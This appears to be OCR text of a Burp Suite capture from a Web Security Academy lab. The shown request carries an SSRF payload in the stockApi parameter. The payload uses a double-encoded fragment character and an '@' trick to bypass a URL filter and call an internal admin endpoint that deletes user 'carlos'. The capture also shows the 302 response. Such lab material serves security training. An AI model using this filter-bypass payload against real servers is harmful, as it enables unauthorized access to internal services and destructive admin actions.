 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acad1f7a1f04db9880a4173800110083.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net/produ
ct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net
10 Content-Length: 86
11 DNT: 1
12 Connection: close
13 Cookie: session=T3EID4rPK2CcQozWJbgJSz3lW5MOXwbc
14
15 stockApi=
http://localhost%25%32%33@stock.weliketoshop.net/admin/delete?username=
carlos
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=TNcoGWwZjAapdBc0J35PNPid908augcE; Path=/; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7